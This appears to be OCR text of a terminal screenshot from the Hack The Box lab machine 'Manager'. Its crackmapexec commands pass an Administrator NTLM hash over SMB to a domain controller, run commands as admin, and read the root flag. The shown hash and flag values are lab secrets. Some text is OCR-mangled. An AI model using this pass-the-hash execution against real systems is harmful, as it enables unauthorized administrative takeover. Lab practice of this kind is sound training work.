 ~/HTB/Manager crackmapexec smb 10.129.139.52 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
x 'dir C:\Users\Administrator\Desktop'
SMB 10.129.139.52 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:
alse)
SMB 10.129.139.52 445 DC01 [+] manager.htb\Administrator:ae5064c2f62317332c88629e025924ef (Pwn3d!)
SMB 10.129.139.52 445 DC01 [+] Executed command
SMB 10.129.139.52 445 DC01 Volume in drive C has no label.
SMB 10.129.139.52 445 DC01 Volume Serial Number is 566E-8ECA
SMB 10.129.139.52 445 DC01
SMB 10.129.139.52 445 DC01 Directory of C:\Users\Administrator\Desktop
SMB 10.129.139.52 445 DC01
SMB 10.129.139.52 445 DC01 09/28/2023 02:27 PM <DIR> .
SMB 10.129.139.52 445 DC01 09/28/2023 02:27 PM <DIR> ..
SMB 10.129.139.52 445 DC01 10/25/2023 02:52 PM 34 root.txt
SMB 10.129.139.52 445 DC01 1 File(s) 34 bytes
SMB 10.129.139.52 445 DC01 2 Dir(s) 2,931,290,112 bytes free
~/HTB/Manager crackmapexec smb 10.129.139.52 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
x 'type C:\Users\Administrator\Desktop\root.txt'
SMB 10.129.139.52 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:
alse)
SMB 10.129.139.52 445 DC01 [+] manager.htb\Administrator:ae5064c2f62317332c88629e025924ef (Pwn3d!)
SMB 10.129.139.52 445 DC01 [+] Executed command
SMB 10.129.139.52 445 DC01 35891a19f5ad0f5c2fced375b3c7142e
~/HTB/Manager _ ✔